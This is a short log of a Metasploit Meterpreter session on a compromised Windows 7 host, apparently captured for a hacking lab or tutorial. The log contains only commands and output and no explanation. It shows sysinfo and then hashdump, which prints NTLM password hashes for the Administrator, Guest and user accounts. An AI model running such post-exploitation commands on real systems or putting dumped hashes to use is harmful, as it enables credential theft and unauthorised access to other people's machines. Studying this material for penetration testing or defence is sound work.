 meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter >